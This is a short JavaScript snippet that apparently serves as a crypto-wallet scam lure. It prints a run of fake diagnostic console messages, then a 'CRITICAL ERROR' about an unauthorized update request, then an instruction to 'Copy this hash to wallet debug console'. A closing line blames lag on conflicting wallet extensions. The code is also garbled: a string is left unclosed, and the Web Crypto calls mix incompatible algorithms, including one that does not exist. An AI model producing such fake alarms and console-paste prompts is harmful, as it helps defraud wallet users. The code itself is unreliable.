
console.info("Target: Unauthorize
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const secret = await crypto.subtle.deriveKey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array(27)}, vault, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9f52b179 inside Unauthorized update request.");

  console.error("CRITICAL ERROR: Manual patch required for Unauthorized update request.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
It is common for the interface to lag during 
conflict between different wallet extensions. 